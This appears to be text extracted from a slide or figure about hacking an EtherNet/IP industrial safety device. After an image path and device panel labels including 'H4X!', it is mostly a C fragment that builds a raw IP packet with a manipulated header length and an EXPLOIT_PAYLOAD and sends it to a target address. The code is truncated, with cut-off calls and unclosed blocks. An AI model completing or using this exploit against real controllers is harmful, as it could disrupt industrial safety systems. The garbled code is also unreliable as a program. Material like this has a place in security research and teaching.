 LSP™
EtherNet/IP™
SAFETY
TASK
H4X!
OK
LINK
NET
OK
int rawsocket = socket( AF_INET, SOCK_RAW, IPPROTO_TCP );
if ( setsockopt( rawsocket, IPPROTO_IP, IP_HDRINCL, (char *)&one,
{
struct packet p;
bzero((char*)&p, sizeof(struct packet));
p.iph.ip_v = 4;
p.iph.ip_hl = ( IPHSIZE + EXPLOIT_PAYLOAD_SIZE ) >> 2;
p.iph.ip_tos = 0;
p.iph.ip_len = htons( IPHSIZE + EXPLOIT_PAYLOAD_SIZE );
p.iph.ip_id = htons( 1 );
p.iph.ip_off = 0;
p.iph.ip_ttl = 64;
p.iph.ip_p = IPPROTO_TCP;
inet_aton( SRC_IP, &p.iph.ip_src );
inet_aton( DST_IP, &p.iph.ip_dst );
bcopy( p.exploit_payload, EXPLOIT_PAYLOAD, EXPLOIT_PAYLOAD_SIZE );
sendto( rawsocket, (caddr_t)&p, ntohs(p.iph.ip_len), 0, (struct